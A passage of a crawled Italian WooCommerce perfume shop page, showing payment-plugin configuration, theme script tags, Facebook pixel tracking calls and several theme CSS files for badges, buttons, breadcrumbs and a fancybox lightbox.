yMerchantId%22%3A245827361%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A245827361%2C%22data%22%3A%7B%22session%22%3A%22vdbyPYVb8cBvTE41crxdZmNxyRdUOpuRpf056gzlEWNev0caGzpIC4mS2gpxW5b6oB2yAXGAFWuITBYtPk1vucoTCWFu%2B6w3CEtCuFQA3TpzImvSLVcYcX3uvq0cH8GgneOpzUmli89GiGfP9Cr3Djc2tCf89wnnatvUHz%2B1izs0%2B2oLiK7fwEyIdIG2GyO4G6jBb90LBvl0q78crgedjZfbNwhblWmvcjVVbFZrvFJsEy4mJgmQIHcbCzazLK%5C%2FKrrd17ky%2BTTRteS0BM4uiBbqe04%2BcfRO%5C%2FvuCN1aJOqozRBZhb9w9HQRrnC4GJbVtIFhKYflbi4X%5C%2FmBljIF2zq%2BdzHtmLQDbZmUsNJUkGrewgcMnPW9RlKEpvmUBYMFJcnPVS2cnrHFwxF2ec1caDaPiAvivXcl9sSt6bEF2syCcpd78phizBRZADvDgOcMrIbW9keWiEA5TL7l0VezTxnNxSylek1OJkoPna%5C%2F0Khp2iNK7da7u0myWvqcMtRvpPWij6Yi%5C%2F0x7%5C%2FJp%2B9cruSIFxqOo3oB7VaXCasYbIpnNb2j8iPxRPOdSXlPmYUkhiHiJu%22%2C%22iv%22%3A%22VDfCk%5C%2FiytGhezAfoV5E6Xw%3D%3D%22%2C%22hash%22%3A%22ODhlOTc3YjY5NjAyOGI1ZWRjN2M4Mzc4YTM1YjViNWUwNmMyMDU0N2UxNDJjODc5MzhhNTY4YTUxZTg1YmVmMQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22ABATON%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fmio-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carta%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Usa%20la%20carta%20di%20prova%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Clicca%20per%20copiare%20il%20numero%20di%20prova%20negli%20appunti%5C%22%20title%3D%5C%22Copia%20negli%20appunti%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200038%200000%200008%3C%5C%2Fbutton%3E%20o%20consulta%20la%20nostra%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguida%20al%20servizio%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22%23ffffff%22%2C%22colorText%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTop%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRight%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottom%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeft%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.571429px%22%2C%22borderColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.571429px%22%2C%22borderTopColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.571429px%22%2C%22borderRightColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.571429px%22%2C%22borderBottomColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.571429px%22%2C%22borderLeftColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTop%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRight%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottom%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeft%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.571429px%22%2C%22borderColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.571429px%22%2C%22borderTopColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.571429px%22%2C%22borderRightColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.571429px%22%2C%22borderBottomColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.571429px%22%2C%22borderLeftColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2216px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%284%2C%2021%2C%2031%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22%23ffffff%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22border%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTop%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRight%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottom%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeft%22%3A%220.571429px%20solid%20rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.571429px%22%2C%22borderColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.571429px%22%2C%22borderTopColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.571429px%22%2C%22borderRightColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.571429px%22%2C%22borderBottomColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.571429px%22%2C%22borderLeftColor%22%3A%22rgb%28189%2C%20189%2C%20189%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%284%2C%2021%2C%2031%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%284%2C%2021%2C%2031%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22%5C%22Open%20Sans%5C%22%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_wooccm12%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_dati_anagrafici_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_dati_anagrafici%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IT%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js" id="ee-fancybox-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-pkgd.js" id="ee-flickity-pkgd-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-hash.js" id="ee-flickity-hash-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js" id="ee-flickity-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js" id="ee-modal-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js" id="ee-navs-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js" id="ee-open-close-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js" id="ee-popup-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js" id="ee-product-category-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js" id="ee-product-single-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js" id="ee-checkout-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '10091489404272090');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "LA BELLE OTERO - Eau De Parfum Pour Femme",
    "content_ids": "[\"COCBELLEOTERO_12988\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"COCBELLEOTERO_12988\",\"quantity\":1}]",
    "content_category": "Profumi persona",
    "value": "3",
    "currency": "EUR"
}, {
    "eventID": "b943f122-cd68-4e19-8464-5ca9dc1d5433"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '10091489404272090');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c9a7a7e1-3d0b-4d83-98ed-697dfcf0e62a"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css
body_size: 20
content:
.ee-badge {
  display: block;
  width: 1rem;
  height: 1rem;
  border-radius: 50%;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 0.875rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css
body_size: 337
content:
.woocommerce-breadcrumb {
  padding: 1.5rem 0;
}

.ee-breadcrumbs {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 0.875rem;
  list-style: none;
}

.ee-breadcrumbs li {
  position: relative;
  color: #616161;
}

.ee-breadcrumbs a {
  padding-right: 2rem;
  color: #04151f;
  text-decoration: none;
}

.ee-breadcrumbs a:after {
  content: '»';
  display: block;
  position: absolute;
  top: 0;
  right: 0.709375rem;
  color: #bdbdbd;
}

.ee-breadcrumbs.ee-progress {
  padding: 3rem 1.5rem;
}

.ee-breadcrumbs.ee-progress li {
  width: 50%;
  padding: .5rem;
  color: #04151f;
  text-align: center;
  text-transform: none;
}

.ee-breadcrumbs.ee-progress .ee-current {
  border-top-left-radius: 0rem;
  border-bottom-left-radius: 0rem;
  background-color: #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-current:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -17px;
  z-index: 10;
  margin: 0;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
  border-left: 17px solid #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-disabled {
  border-top-right-radius: 0rem;
  border-bottom-right-radius: 0rem;
  background: #e0e0e0;
  color: #616161;
}



@media screen and (min-width: 1200px) {

  .ee-breadcrumbs.ee-progress {
    padding: 3rem 6rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css
body_size: 270
content:
button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 1rem;
}

button,
.ee-button {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.ee-button.ee-outline {
  background-color: transparent;
  color: #966945;
}

.ee-button.ee-secondary {
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
}

.ee-icon-touch-area {
  display: block;
  position: relative;
  width: 48px;
  height: 48px;
  cursor: pointer;
}

.ee-icon-touch-area svg {
  display: block;
  position: absolute;
  top: 12px;
  right: 12px;
  cursor: pointer;
}

.ee-icon-touch-area span {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: #966945;
  font-size: 0.75rem;
  font-style: italic;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css
body_size: 73
content:
.ee-responsive-embed {
  overflow: hidden;
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1.5rem;
}

.ee-responsive-embed.ee-square {
  padding-bottom: 100%;
}

.ee-responsive-embed.ee-widescreen {
  padding-bottom: 56.25%;
}

.ee-responsive-embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css
body_size: 2868
content:
.not-selectable{
    -moz-user-select:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.carousel{
    position:relative;
    box-sizing:border-box
}
.carousel *,.carousel *:before,.carousel *:after{
    box-sizing:inherit
}
.carousel.is-draggable{
    cursor:move;
    cursor:grab
}
.carousel.is-dragging{
    cursor:move;
    cursor:grabbing
}
.carousel__viewport{
    position:relative;
    overflow:hidden;
    max-width:100%;
    max-height:100%
}
.carousel__track{
    display:flex
}
.carousel__slide{
    flex:0 0 auto;
    width:var(--carousel-slide-width, 60%);
    max-width:100%;
    padding:1rem;
    position:relative;
    overflow-x:hidden;
    overflow-y:auto;
    overscroll-behavior:contain;
    -webkit-overflow-scrolling:touch;
    touch-action:pan-y
}
.carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.carousel__dots{
    margin:0 auto;
    padding:0;
    position:absolute;
    top:calc(100% + 0.5rem);
    left:0;
    right:0;
    display:flex;
    justify-content:center;
    list-style:none;
    user-select:none
}
.carousel__dots .carousel__dot{
    margin:0;
    padding:0;
    display:block;
    position:relative;
    width:22px;
    height:22px;
    cursor:pointer
}
.carousel__dots .carousel__dot:after{
    content:"";
    width:8px;
    height:8px;
    border-radius:50%;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    background-color:currentColor;
    opacity:.25;
    transition:opacity .15s ease-in-out
}
.carousel__dots .carousel__dot.is-selected:after{
    opacity:1
}
.carousel__button{
  width: 3rem;
  height: 3rem;
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  background: transparent;
  transition: opacity 0.15s ease;
}
.carousel__button.is-prev,.carousel__button.is-next{
    position:absolute;
    top:50%;
    transform:translateY(-50%)
}
.carousel__button.is-prev{
    left:10px
}
.carousel__button.is-next{
    right:10px
}
.carousel__button[disabled]{
    cursor:default;
    opacity:.3
}
.carousel__button svg {
    width: 1.5rem;
    height: 1.5rem;
    pointer-events: none;
}
body.compensate-for-scrollbar{
    overflow:hidden !important;
    touch-action:none
}
.fancybox__container{
    position:fixed;
    top:0;
    left:0;
    bottom:0;
    right:0;
    direction:ltr;
    margin:0;
    padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);
    box-sizing:border-box;
    display:flex;
    flex-direction:column;
    color:var(--fancybox-color, #fff);
    -webkit-tap-highlight-color:transparent;
    overflow:hidden;
    z-index:1050;
    outline:none;
    transform-origin:top left;
}
.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{
    box-sizing:inherit
}
.fancybox__container :focus{
    outline:thin dotted
}
body.is-using-mouse .fancybox__container :focus{
    outline:none
}
@media all and (min-width: 1024px){
    .fancybox__container{
        --carousel-button-width:48px;
        --carousel-button-height:48px;
        --carousel-button-svg-width:27px;
        --carousel-button-svg-height:27px
    }
}
.fancybox__backdrop{
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:-1;
    background-color: #ffffff;
}
.fancybox__carousel{
    position:relative;
    flex:1 1 auto;
    min-height:0;
    height:100%;
    z-index:10
}
.fancybox__carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.fancybox__viewport{
    position:relative;
    width:100%;
    height:100%;
    overflow:visible;
    cursor:default
}
.fancybox__track{
    display:flex;
    height:100%
}
.fancybox__slide{
    flex:0 0 auto;
    width:100%;
    max-width:100%;
    margin:0;
    padding:48px 8px 8px 8px;
    position:relative;
    overscroll-behavior:contain;
    display:flex;
    flex-direction:column;
    outline:0;
    overflow:auto;
    -webkit-overflow-scrolling:touch;
    --carousel-button-width: 36px;
    --carousel-button-height: 36px;
    --carousel-button-svg-width: 22px;
    --carousel-button-svg-height: 22px
}
.fancybox__slide::before,.fancybox__slide::after{
    content:"";
    flex:0 0 0;
    margin:auto
}
@media all and (min-width: 1024px){
    .fancybox__slide{
        padding:64px 100px
    }
}
.fancybox__content{
    margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);
    padding:36px;
    color:var(--fancybox-content-color, #374151);
    background:var(--fancybox-content-bg, #fff);
    position:relative;
    align-self:center;
    display:flex;
    flex-direction:column;
    z-index:20
}
.fancybox__caption{
    align-self:center;
    max-width:100%;
    margin:0;
    padding:1rem 0 0 0;
    line-height:1.375;
    color:var(--fancybox-color, currentColor);
    visibility:visible;
    cursor:auto;
    flex-shrink:0;
    overflow-wrap:anywhere
}
.is-loading .fancybox__caption{
    visibility:hidden
}
.fancybox__container>.carousel__dots{
    top:100%;
    color:var(--fancybox-color, #fff)
}
.fancybox__nav .carousel__button{
    z-index:40
}
.fancybox__nav .carousel__button.is-next{
    right:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-next{
        right:40px
    }
}
.fancybox__nav .carousel__button.is-prev{
    left:8px
}
@media all and (min-width: 1024px){
    .fancybox__nav .carousel__button.is-prev{
        left:40px
    }
}
.carousel__button.is-close{
    position:absolute;
    top:8px;
    right:8px;
    top:calc(env(safe-area-inset-top, 0px) + 8px);
    right:calc(env(safe-area-inset-right, 0px) + 8px);
    z-index:40
}
@media all and (min-width: 1024px){
    .carousel__button.is-close{
        right:40px
    }
}
.fancybox__content>.carousel__button.is-close{
    position:absolute;
    top:-36px;
    right:0;
